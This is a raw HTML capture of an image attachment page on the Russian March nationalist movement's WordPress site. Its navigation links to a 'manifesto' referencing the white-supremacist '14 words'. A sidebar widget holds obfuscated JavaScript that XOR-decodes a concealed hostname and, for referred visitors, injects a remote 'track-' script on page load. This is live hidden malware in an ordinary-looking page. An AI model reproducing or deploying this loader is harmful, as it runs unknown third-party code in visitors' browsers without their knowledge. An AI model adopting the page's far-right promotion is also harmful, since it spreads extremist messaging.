

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/v-penze-proshyol-russkij-marsh-2.html/attachment/j_3lziwk18g
body_size: 8241
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>j_3lziwk18g | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев к &laquo;j_3lziwk18g&raquo;" href="https://rmarsh.info/news14/v-penze-proshyol-russkij-marsh-2.html/attachment/j_3lziwk18g/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=5398' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-penze-proshyol-russkij-marsh-2.html%2Fattachment%2Fj_3lziwk18g" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-penze-proshyol-russkij-marsh-2.html%2Fattachment%2Fj_3lziwk18g&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-5398 attachmentid-5398 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">j_3lziwk18g</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-5398" class="image-attachment post-5398 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/v-penze-proshyol-russkij-marsh-2.html/attachment/nqyy8r3rbuo" title="j_3lziwk18g" rel="attachment"><img width="960" height="720" src="https://rmarsh.info/wp-content/uploads/2016/11/j_3lziwk18g.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2016/11/j_3lziwk18g.jpg 1280w, https://rmarsh.info/wp-content/uploads/2016/11/j_3lziwk18g-300x225.jpg 300w, https://rmarsh.info/wp-content/uploads/2016/11/j_3lziwk18g-768x576.jpg 768w, https://rmarsh.info/wp-content/uploads/2016/11/j_3lziwk18g-1024x768.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/news14/v-penze-proshyol-russkij-marsh-2.html/attachment/484x3742211'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/news14/v-penze-proshyol-russkij-marsh-2.html/attachment/nqyy8r3rbuo'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/comment-reply.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
